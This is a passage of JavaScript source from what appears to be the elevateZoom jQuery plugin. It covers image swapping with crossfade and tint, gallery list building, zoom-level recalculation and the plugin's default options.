			if (self.Etoppos) {
				self.tintposy = 0;
			}
			if (self.Eloppos) {
				self.tintpos = 0;
			}
			if (self.Eboppos) {
				self.tintposy = (self.nzHeight - self.zoomLens.height() - (self.options.lensBorderSize * 2)) * (-1);
			}
			if (self.Eroppos) {
				self.tintpos = ((self.nzWidth - self.zoomLens.width() - (self.options.lensBorderSize * 2)) * (-1));
			}
			if (self.options.tint) {
				//stops micro movements
				if (self.fullheight) {
					self.tintposy = 0;
				}
				if (self.fullwidth) {
					self.tintpos = 0;
				}
				self.zoomTintImage.css({
					'left': self.tintpos + 'px'
				});
				self.zoomTintImage.css({
					'top': self.tintposy + 'px'
				});
			}
		},
		swaptheimage: function(smallimage, largeimage) {
			var self = this;
			var newImg = new Image();
			if (self.options.loadingIcon) {
				self.spinner = jQuery('<div style="background: url(\'' + self.options.loadingIcon + '\') no-repeat center;height:' + self.nzHeight + 'px;width:' + self.nzWidth + 'px;z-index: 2000;position: absolute; background-position: center center;"></div>');
				self.jQueryelem.after(self.spinner);
			}
			self.options.onImageSwap(self.jQueryelem);
			newImg.onload = function() {
				self.largeWidth = newImg.width;
				self.largeHeight = newImg.height;
				self.zoomImage = largeimage;
				self.zoomWindow.css({
					"background-size": self.largeWidth + 'px ' + self.largeHeight + 'px'
				});
				self.zoomWindow.css({
					"background-size": self.largeWidth + 'px ' + self.largeHeight + 'px'
				});
				self.swapAction(smallimage, largeimage);
				return;
			}
			newImg.src = largeimage; // this must be done AFTER setting onload
		},
		swapAction: function(smallimage, largeimage) {
			var self = this;
			var newImg2 = new Image();
			newImg2.onload = function() {
				//re-calculate values
				self.nzHeight = newImg2.height;
				self.nzWidth = newImg2.width;
				self.options.onImageSwapComplete(self.jQueryelem);
				self.doneCallback();
				return;
			}
			newImg2.src = smallimage;
			//reset the zoomlevel to that initially set in options
			self.currentZoomLevel = self.options.zoomLevel;
			self.options.maxZoomLevel = false;
			//swaps the main image
			//self.jQueryelem.attr("src",smallimage);
			//swaps the zoom image     
			if (self.options.zoomType == "lens") {
				self.zoomLens.css({
					backgroundImage: "url('" + largeimage + "')"
				});
			}
			if (self.options.zoomType == "window") {
				self.zoomWindow.css({
					backgroundImage: "url('" + largeimage + "')"
				});
			}
			if (self.options.zoomType == "inner") {
				self.zoomWindow.css({
					backgroundImage: "url('" + largeimage + "')"
				});
			}
			self.currentImage = largeimage;
			if (self.options.imageCrossfade) {
				var oldImg = self.jQueryelem;
				var newImg = oldImg.clone();
				self.jQueryelem.attr("src", smallimage)
				self.jQueryelem.after(newImg);
				newImg.stop(true).fadeOut(self.options.imageCrossfade, function() {
					jQuery(this).remove();
				});
				//       				if(self.options.zoomType == "inner"){
				//remove any attributes on the cloned image so we can resize later
				self.jQueryelem.width("auto").removeAttr("width");
				self.jQueryelem.height("auto").removeAttr("height");
				//   }
				oldImg.fadeIn(self.options.imageCrossfade);
				if (self.options.tint && self.options.zoomType != "inner") {
					var oldImgTint = self.zoomTintImage;
					var newImgTint = oldImgTint.clone();
					self.zoomTintImage.attr("src", largeimage)
					self.zoomTintImage.after(newImgTint);
					newImgTint.stop(true).fadeOut(self.options.imageCrossfade, function() {
						jQuery(this).remove();
					});
					oldImgTint.fadeIn(self.options.imageCrossfade);
					//self.zoomTintImage.attr("width",elem.data("image"));
					//resize the tint window
					self.zoomTint.css({
						height: self.jQueryelem.height()
					});
					self.zoomTint.css({
						width: self.jQueryelem.width()
					});
				}
				self.zoomContainer.css("height", self.jQueryelem.height());
				self.zoomContainer.css("width", self.jQueryelem.width());
				if (self.options.zoomType == "inner") {
					if (!self.options.constrainType) {
						self.zoomWrap.parent().css("height", self.jQueryelem.height());
						self.zoomWrap.parent().css("width", self.jQueryelem.width());
						self.zoomWindow.css("height", self.jQueryelem.height());
						self.zoomWindow.css("width", self.jQueryelem.width());
					}
				}
				if (self.options.imageCrossfade) {
					self.zoomWrap.css("height", self.jQueryelem.height());
					self.zoomWrap.css("width", self.jQueryelem.width());
				}
			} else {
				self.jQueryelem.attr("src", smallimage);
				if (self.options.tint) {
					self.zoomTintImage.attr("src", largeimage);
					//self.zoomTintImage.attr("width",elem.data("image"));
					self.zoomTintImage.attr("height", self.jQueryelem.height());
					//self.zoomTintImage.attr('src') = elem.data("image");
					self.zoomTintImage.css({
						height: self.jQueryelem.height()
					});
					self.zoomTint.css({
						height: self.jQueryelem.height()
					});
				}
				self.zoomContainer.css("height", self.jQueryelem.height());
				self.zoomContainer.css("width", self.jQueryelem.width());
				if (self.options.imageCrossfade) {
					self.zoomWrap.css("height", self.jQueryelem.height());
					self.zoomWrap.css("width", self.jQueryelem.width());
				}
			}
			if (self.options.constrainType) {
				//This will contrain the image proportions
				if (self.options.constrainType == "height") {
					self.zoomContainer.css("height", self.options.constrainSize);
					self.zoomContainer.css("width", "auto");
					if (self.options.imageCrossfade) {
						self.zoomWrap.css("height", self.options.constrainSize);
						self.zoomWrap.css("width", "auto");
						self.constwidth = self.zoomWrap.width();
					} else {
						self.jQueryelem.css("height", self.options.constrainSize);
						self.jQueryelem.css("width", "auto");
						self.constwidth = self.jQueryelem.width();
					}
					if (self.options.zoomType == "inner") {
						self.zoomWrap.parent().css("height", self.options.constrainSize);
						self.zoomWrap.parent().css("width", self.constwidth);
						self.zoomWindow.css("height", self.options.constrainSize);
						self.zoomWindow.css("width", self.constwidth);
					}
					if (self.options.tint) {
						self.tintContainer.css("height", self.options.constrainSize);
						self.tintContainer.css("width", self.constwidth);
						self.zoomTint.css("height", self.options.constrainSize);
						self.zoomTint.css("width", self.constwidth);
						self.zoomTintImage.css("height", self.options.constrainSize);
						self.zoomTintImage.css("width", self.constwidth);
					}
				}
				if (self.options.constrainType == "width") {
					self.zoomContainer.css("height", "auto");
					self.zoomContainer.css("width", self.options.constrainSize);
					if (self.options.imageCrossfade) {
						self.zoomWrap.css("height", "auto");
						self.zoomWrap.css("width", self.options.constrainSize);
						self.constheight = self.zoomWrap.height();
					} else {
						self.jQueryelem.css("height", "auto");
						self.jQueryelem.css("width", self.options.constrainSize);
						self.constheight = self.jQueryelem.height();
					}
					if (self.options.zoomType == "inner") {
						self.zoomWrap.parent().css("height", self.constheight);
						self.zoomWrap.parent().css("width", self.options.constrainSize);
						self.zoomWindow.css("height", self.constheight);
						self.zoomWindow.css("width", self.options.constrainSize);
					}
					if (self.options.tint) {
						self.tintContainer.css("height", self.constheight);
						self.tintContainer.css("width", self.options.constrainSize);
						self.zoomTint.css("height", self.constheight);
						self.zoomTint.css("width", self.options.constrainSize);
						self.zoomTintImage.css("height", self.constheight);
						self.zoomTintImage.css("width", self.options.constrainSize);
					}
				}
			}
		},
		doneCallback: function() {
			var self = this;
			if (self.options.loadingIcon) {
				self.spinner.hide();
			}
			self.nzOffset = self.jQueryelem.offset();
			self.nzWidth = self.jQueryelem.width();
			self.nzHeight = self.jQueryelem.height();
			// reset the zoomlevel back to default
			self.currentZoomLevel = self.options.zoomLevel;
			//ratio of the large to small image
			self.widthRatio = self.largeWidth / self.nzWidth;
			self.heightRatio = self.largeHeight / self.nzHeight;
			//NEED TO ADD THE LENS SIZE FOR ROUND
			// adjust images less than the window height
			if (self.options.zoomType == "window") {
				if (self.nzHeight < self.options.zoomWindowWidth / self.widthRatio) {
					lensHeight = self.nzHeight;
				} else {
					lensHeight = String((self.options.zoomWindowHeight / self.heightRatio))
				}
				if (self.options.zoomWindowWidth < self.options.zoomWindowWidth) {
					lensWidth = self.nzWidth;
				} else {
					lensWidth = (self.options.zoomWindowWidth / self.widthRatio);
				}
				if (self.zoomLens) {
					self.zoomLens.css('width', lensWidth);
					self.zoomLens.css('height', lensHeight);
				}
			}
		},
		getCurrentImage: function() {
			var self = this;
			return self.zoomImage;
		},
		getGalleryList: function() {
			var self = this;
			//loop through the gallery options and set them in list for fancybox
			self.gallerylist = [];
			if (self.options.gallery) {
				jQuery('#' + self.options.gallery + ' a').each(function() {
					var img_src = '';
					if (jQuery(this).data("zoom-image")) {
						img_src = jQuery(this).data("zoom-image");
					} else if (jQuery(this).data("image")) {
						img_src = jQuery(this).data("image");
					}
					//put the current image at the start
					if (img_src == self.zoomImage) {
						self.gallerylist.unshift({
							href: '' + img_src + '',
							title: jQuery(this).find('img').attr("title")
						});
					} else {
						self.gallerylist.push({
							href: '' + img_src + '',
							title: jQuery(this).find('img').attr("title")
						});
					}
				});
			}
			//if no gallery - return current image
			else {
				self.gallerylist.push({
					href: '' + self.zoomImage + '',
					title: jQuery(this).find('img').attr("title")
				});
			}
			return self.gallerylist;
		},
		changeZoomLevel: function(value) {
			var self = this;
			//flag a zoom, so can adjust the easing during setPosition     
			self.scrollingLock = true;
			//round to two decimal places
			self.newvalue = parseFloat(value).toFixed(2);
			newvalue = parseFloat(value).toFixed(2);
			//maxwidth & Maxheight of the image
			maxheightnewvalue = self.largeHeight / ((self.options.zoomWindowHeight / self.nzHeight) * self.nzHeight);
			maxwidthtnewvalue = self.largeWidth / ((self.options.zoomWindowWidth / self.nzWidth) * self.nzWidth);
			//calculate new heightratio
			if (self.options.zoomType != "inner") {
				if (maxheightnewvalue <= newvalue) {
					self.heightRatio = (self.largeHeight / maxheightnewvalue) / self.nzHeight;
					self.newvalueheight = maxheightnewvalue;
					self.fullheight = true;
				} else {
					self.heightRatio = (self.largeHeight / newvalue) / self.nzHeight;
					self.newvalueheight = newvalue;
					self.fullheight = false;
				}
				//					calculate new width ratio
				if (maxwidthtnewvalue <= newvalue) {
					self.widthRatio = (self.largeWidth / maxwidthtnewvalue) / self.nzWidth;
					self.newvaluewidth = maxwidthtnewvalue;
					self.fullwidth = true;
				} else {
					self.widthRatio = (self.largeWidth / newvalue) / self.nzWidth;
					self.newvaluewidth = newvalue;
					self.fullwidth = false;
				}
				if (self.options.zoomType == "lens") {
					if (maxheightnewvalue <= newvalue) {
						self.fullwidth = true;
						self.newvaluewidth = maxheightnewvalue;
					} else {
						self.widthRatio = (self.largeWidth / newvalue) / self.nzWidth;
						self.newvaluewidth = newvalue;
						self.fullwidth = false;
					}
				}
			}
			if (self.options.zoomType == "inner") {
				maxheightnewvalue = parseFloat(self.largeHeight / self.nzHeight).toFixed(2);
				maxwidthtnewvalue = parseFloat(self.largeWidth / self.nzWidth).toFixed(2);
				if (newvalue > maxheightnewvalue) {
					newvalue = maxheightnewvalue;
				}
				if (newvalue > maxwidthtnewvalue) {
					newvalue = maxwidthtnewvalue;
				}
				if (maxheightnewvalue <= newvalue) {
					self.heightRatio = (self.largeHeight / newvalue) / self.nzHeight;
					if (newvalue > maxheightnewvalue) {
						self.newvalueheight = maxheightnewvalue;
					} else {
						self.newvalueheight = newvalue;
					}
					self.fullheight = true;
				} else {
					self.heightRatio = (self.largeHeight / newvalue) / self.nzHeight;
					if (newvalue > maxheightnewvalue) {
						self.newvalueheight = maxheightnewvalue;
					} else {
						self.newvalueheight = newvalue;
					}
					self.fullheight = false;
				}
				if (maxwidthtnewvalue <= newvalue) {
					self.widthRatio = (self.largeWidth / newvalue) / self.nzWidth;
					if (newvalue > maxwidthtnewvalue) {
						self.newvaluewidth = maxwidthtnewvalue;
					} else {
						self.newvaluewidth = newvalue;
					}
					self.fullwidth = true;
				} else {
					self.widthRatio = (self.largeWidth / newvalue) / self.nzWidth;
					self.newvaluewidth = newvalue;
					self.fullwidth = false;
				}
			} //end inner
			scrcontinue = false;
			if (self.options.zoomType == "inner") {
				if (self.nzWidth >= self.nzHeight) {
					if (self.newvaluewidth <= maxwidthtnewvalue) {
						scrcontinue = true;
					} else {
						scrcontinue = false;
						self.fullheight = true;
						self.fullwidth = true;
					}
				}
				if (self.nzHeight > self.nzWidth) {
					if (self.newvaluewidth <= maxwidthtnewvalue) {
						scrcontinue = true;
					} else {
						scrcontinue = false;
						self.fullheight = true;
						self.fullwidth = true;
					}
				}
			}
			if (self.options.zoomType != "inner") {
				scrcontinue = true;
			}
			if (scrcontinue) {
				self.zoomLock = 0;
				self.changeZoom = true;
				//if lens height is less than image height
				if (((self.options.zoomWindowHeight) / self.heightRatio) <= self.nzHeight) {
					self.currentZoomLevel = self.newvalueheight;
					if (self.options.zoomType != "lens" && self.options.zoomType != "inner") {
						self.changeBgSize = true;
						self.zoomLens.css({
							height: String((self.options.zoomWindowHeight) / self.heightRatio) + 'px'
						})
					}
					if (self.options.zoomType == "lens" || self.options.zoomType == "inner") {
						self.changeBgSize = true;
					}
				}
				if ((self.options.zoomWindowWidth / self.widthRatio) <= self.nzWidth) {
					if (self.options.zoomType != "inner") {
						if (self.newvaluewidth > self.newvalueheight) {
							self.currentZoomLevel = self.newvaluewidth;
						}
					}
					if (self.options.zoomType != "lens" && self.options.zoomType != "inner") {
						self.changeBgSize = true;
						self.zoomLens.css({
							width: String((self.options.zoomWindowWidth) / self.widthRatio) + 'px'
						})
					}
					if (self.options.zoomType == "lens" || self.options.zoomType == "inner") {
						self.changeBgSize = true;
					}
				}
				if (self.options.zoomType == "inner") {
					self.changeBgSize = true;
					if (self.nzWidth > self.nzHeight) {
						self.currentZoomLevel = self.newvaluewidth;
					}
					if (self.nzHeight > self.nzWidth) {
						self.currentZoomLevel = self.newvaluewidth;
					}
				}
			} //under
			//sets the boundry change, called in setWindowPos
			self.setPosition(self.currentLoc);
			//
		},
		closeAll: function() {
			if (self.zoomWindow) {
				self.zoomWindow.hide();
			}
			if (self.zoomLens) {
				self.zoomLens.hide();
			}
			if (self.zoomTint) {
				self.zoomTint.hide();
			}
		},
		changeState: function(value) {
			var self = this;
			if (value == 'enable') {
				self.options.zoomEnabled = true;
			}
			if (value == 'disable') {
				self.options.zoomEnabled = false;
			}
		}
	};
	jQuery.fn.elevateZoom = function(options) {
		return this.each(function() {
			var elevate = Object.create(ElevateZoom);
			elevate.init(options, this);
			jQuery.data(this, 'elevateZoom', elevate);
		});
	};
	jQuery.fn.elevateZoom.options = {
		zoomActivation: "hover", // Can also be click (PLACEHOLDER FOR NEXT VERSION)
		zoomEnabled: true, //false disables zoomwindow from showing
		preloading: 1, //by default, load all the images, if 0, then only load images after activated (PLACEHOLDER FOR NEXT VERSION)
		zoomLevel: 1, //default zoom level of image
		scrollZoom: false, //allow zoom on mousewheel, true to activate
		scrollZoomIncrement: 0.1, //steps of the scrollzoom
		minZoomLevel: false,
		maxZoomLevel: false,
		easing: false,
		easingAmount: 12,
		lensSize: 200,
		zoomWindowWidth: 400,
		zoomWindowHeight: 400,
		zoomWindowOffetx: 0,
		zoomWindowOffety: 0,
		zoomWindowPosition: 1,
		zoomWindowBgColour: "#fff",
		lensFadeIn: false,
		lensFadeOut: false,
		debug: false,
		zoomWindowFadeIn: false,
		zoomWindowFadeOut: false,
		zoomWindowAlwaysShow: false,
		zoomTintFadeIn: false,
		zoomTintFadeOut: false,
		borderSize: 4,
		showLens: true,
		borderColour: "#888",
		lensBorderSize: 1,
		lensBorderColour: "#000",
		lensShape: "square", //can be "round"
		zoomType: "window", //window is default,  also "lens" available -
		containLensZoom: false,
		lensColour: "white", //colour of the lens background
		lensOpacity: 0.4, //opacity of the lens
		lenszoom: false,
		tint: false, //enable the tinting
		tintColour: "#333", //default tint color, can be anything, red, #ccc, rgb(0,0,0)
		tintOpacity: 0.4, //opacity of the tint
		gallery: false,
		galleryActiveClass: "zoomGalleryActive",
		imageCrossfade: false,
		constrainType: false, //width or height
		constrainSize: false, //in pixels the dimensions you want to constrain on
		loadingIcon: false, //http://www.example.com/spinner.gif
		cursor: "default", // user should set to what they want the cursor as, if they have set a click function
		responsive: true,
		onComplete: jQuery.noop,
		onZoomedImageLoaded: function() {},
		onImageSwap: jQuery.noop,
		onImageSwapComplete: jQuery.noop
	};
})(jQuery, window, document);
